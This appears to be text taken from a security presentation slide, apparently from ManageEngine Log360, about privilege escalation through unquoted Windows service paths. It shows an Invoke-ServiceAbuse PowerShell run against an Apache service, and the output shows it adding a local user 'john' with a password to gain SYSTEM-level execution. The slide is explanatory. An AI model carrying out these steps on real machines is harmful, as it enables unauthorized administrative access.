 Exploiting unquoted services paths
• What if the unquoted service is running as SYSTEM?
• The final check is to determine if standard users have “Write” access in the
directory of where the service is located.
PS C:\Windows\system32> Invoke-ServiceAbuse
cmdlet Invoke-ServiceAbuse at command pipeline position 1
Supply values for the following parameters:
Name[0]: Apache
Name[1]:
WARNING: Waiting for service 'Apache (Apache)' to finish stopping...
ServiceAbused Command
------------- -------
Apache net user john Password123! /add && n...
The user can launch any executable under SYSTEM privileges
ManageEngine
Log360